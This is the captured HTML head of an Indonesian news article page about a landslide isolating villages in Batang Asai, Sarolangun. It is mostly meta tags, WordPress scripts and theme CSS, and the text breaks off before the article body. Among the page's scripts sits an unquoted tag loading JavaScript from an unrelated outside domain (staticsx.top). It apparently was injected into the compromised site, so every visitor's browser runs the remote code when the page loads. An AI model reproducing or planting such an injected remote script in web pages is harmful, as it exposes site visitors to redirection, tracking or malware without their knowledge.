

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aksesjambi.com/akses/01/03/2020/jalan-kecamatan-batang-asai-di-sarolangun-longsor-puluhan-desa-terisolir/
body_size: 24775
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>

    <meta property="fb:pages" content="216453931743053" />
    <title>Jalan Kecamatan Batang Asai di Sarolangun Longsor, Puluhan Desa Terisolir  | Akses News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aksesjambi.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://aksesjambi.com/wp-content/uploads/2018/04/Icon-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="| Jaringan Informasi Jambi - Jalan Kecamatan Batang Asai di Sarolangun Longsor, Puluhan Desa Terisolir  | Akses | Jaringan Informasi Jambi" />
	<link rel="canonical" href="https://aksesjambi.com/akses/01/03/2020/jalan-kecamatan-batang-asai-di-sarolangun-longsor-puluhan-desa-terisolir/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jalan Kecamatan Batang Asai di Sarolangun Longsor, Puluhan Desa Terisolir  | Akses News" />
	<meta property="og:description" content="| Jaringan Informasi Jambi - Jalan Kecamatan Batang Asai di Sarolangun Longsor, Puluhan Desa Terisolir  | Akses | Jaringan Informasi Jambi" />
	<meta property="og:url" content="https://aksesjambi.com/akses/01/03/2020/jalan-kecamatan-batang-asai-di-sarolangun-longsor-puluhan-desa-terisolir/" />
	<meta property="og:site_name" content="Jaringan Informasi Jambi" />
	<meta property="article:publisher" content="https://facebook.com/aksesjambi/" />
	<meta property="article:author" content="aksesnews" />
	<meta property="article:published_time" content="2020-03-01T11:47:52+00:00" />
	<meta property="og:image" content="https://i0.wp.com/aksesjambi.com/wp-content/uploads/2020/03/IMG-20200301-WA0023.jpg?fit=876%2C451&ssl=1" />
	<meta property="og:image:width" content="876" />
	<meta property="og:image:height" content="451" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="AksesNews" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@aksesnews" />
	<meta name="twitter:site" content="@aksesjambi" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="AksesNews" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="1 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aksesjambi.com/akses/01/03/2020/jalan-kecamatan-batang-asai-di-sarolangun-longsor-puluhan-desa-terisolir/","url":"https://aksesjambi.com/akses/01/03/2020/jalan-kecamatan-batang-asai-di-sarolangun-longsor-puluhan-desa-terisolir/","name":"Jalan Kecamatan Batang Asai di Sarolangun Longsor, Puluhan Desa Terisolir  | Akses News","isPartOf":{"@id":"https://aksesjambi.com/#website"},"datePublished":"2020-03-01T11:47:52+00:00","dateModified":"2020-03-01T11:47:52+00:00","author":{"@id":"https://aksesjambi.com/#/schema/person/8620abb2a48523bfc8890c2fe80fe284"},"description":"| Jaringan Informasi Jambi - Jalan Kecamatan Batang Asai di Sarolangun Longsor, Puluhan Desa Terisolir  | Akses | Jaringan Informasi Jambi","breadcrumb":{"@id":"https://aksesjambi.com/akses/01/03/2020/jalan-kecamatan-batang-asai-di-sarolangun-longsor-puluhan-desa-terisolir/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://aksesjambi.com/akses/01/03/2020/jalan-kecamatan-batang-asai-di-sarolangun-longsor-puluhan-desa-terisolir/"]}]},{"@type":"BreadcrumbList","@id":"https://aksesjambi.com/akses/01/03/2020/jalan-kecamatan-batang-asai-di-sarolangun-longsor-puluhan-desa-terisolir/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aksesjambi.com/"},{"@type":"ListItem","position":2,"name":"Jalan Kecamatan Batang Asai di Sarolangun Longsor, Puluhan Desa Terisolir "}]},{"@type":"WebSite","@id":"https://aksesjambi.com/#website","url":"https://aksesjambi.com/","name":"Jaringan Informasi Jambi","description":"AksesNews","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aksesjambi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"},{"@type":"Person","@id":"https://aksesjambi.com/#/schema/person/8620abb2a48523bfc8890c2fe80fe284","name":"AksesNews","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://aksesjambi.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9cded5068743b9fd6f05c6b0d3a272eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9cded5068743b9fd6f05c6b0d3a272eb?s=96&d=mm&r=g","caption":"AksesNews"},"description":"Akses Jambi merupakan jaringan informasi Jambi dengan memberikan informasi yang ditulis secara singkat, padat, jelas dan humanis untuk menjawab kebutuhan masyarakat yang semakin efisien dalam membaca berita.","sameAs":["https://aksesjambi.com","aksesnews","https://twitter.com/aksesnews","Akses News"],"url":"https://aksesjambi.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Feed" href="https://aksesjambi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Umpan Komentar" href="https://aksesjambi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Jalan Kecamatan Batang Asai di Sarolangun Longsor, Puluhan Desa Terisolir  Umpan Komentar" href="https://aksesjambi.com/akses/01/03/2020/jalan-kecamatan-batang-asai-di-sarolangun-longsor-puluhan-desa-terisolir/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aksesjambi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://aksesjambi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://aksesjambi.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://aksesjambi.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aksesjambi.com/wp-content/themes/Newsmag4/style.css?ver=4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://aksesjambi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://aksesjambi.com/wp-json/wp/v2/posts/22766" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aksesjambi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aksesjambi.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://aksesjambi.com/?p=22766' />
<link rel="alternate" type="application/json+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fakses%2F01%2F03%2F2020%2Fjalan-kecamatan-batang-asai-di-sarolangun-longsor-puluhan-desa-terisolir%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fakses%2F01%2F03%2F2020%2Fjalan-kecamatan-batang-asai-di-sarolangun-longsor-puluhan-desa-terisolir%2F&#038;format=xml" />
<meta name="theme-color" content="#222222">
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-119901216-1', 'auto');
			ga('send', 'pageview');
		</script>

		<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/aksesjambi.com\/wp-admin\/","wpRestNonce":"6a501be780","wpRestUrl":"https:\/\/aksesjambi.com\/wp-json\/","permalinkStructure":"\/%category%\/%day%\/%monthnum%\/%year%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8PF86C');</script>
<!-- End Google Tag Manager -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/aksesjambi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.2";
var td_get_template_directory_uri="https:\/\/aksesjambi.com\/wp-content\/themes\/Newsmag4";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #4db2ec !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #ffffff;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #4db2ec;
    }

    
    .td-sub-footer-container {
        background-color: #1e1e1e;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #4db2ec;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
